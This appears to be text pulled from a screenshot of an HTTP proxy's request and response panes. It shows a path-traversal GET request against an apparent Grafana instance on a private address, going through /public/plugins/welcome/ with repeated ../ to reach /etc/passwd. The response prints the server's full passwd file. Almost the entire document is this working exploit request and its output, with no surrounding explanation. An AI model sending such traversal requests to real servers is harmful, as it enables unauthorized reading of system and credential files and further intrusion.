 Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.27:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
6 Accept: */*
7 Referer: http://192.168.1.27:3000/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: firstVisit=1637117131186; redirect_to=%2F
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43